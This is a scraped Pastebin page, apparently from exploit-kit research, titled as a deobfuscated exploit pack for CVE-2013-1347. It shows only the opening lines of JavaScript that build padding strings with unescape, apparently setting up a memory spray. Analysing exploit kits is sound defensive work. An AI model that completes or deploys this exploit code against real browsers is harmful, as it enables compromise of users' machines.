
PASTEBIN
Private Exploit Pack - CVE-2013-1347 1st Deobfus P
KAFEINE
JUL 4TH, 2013
1,201
0
NEVER
Not a member of Pastebin yet?
Sign Up
, it unlocks many cool f
0
0
3.61 KB
| None
|
raw
XDzuERfRkhZjdQAcxx 
=
 unescape
(
"ABCD"
)
;
ayAQZZNvsGnIJvLIpP 
=
 unescape
(
"EEEE"
)
;
for
(
i
=
0
;
 i 
<
2
;
 i
++
)
{
    XDzuERfRkhZjdQAcxx 
+=
 unescape
(
"ABCD"
)
;
}
XDzuERfRkhZjdQAcxx 
+=
 unescape
(
"AB"
)
;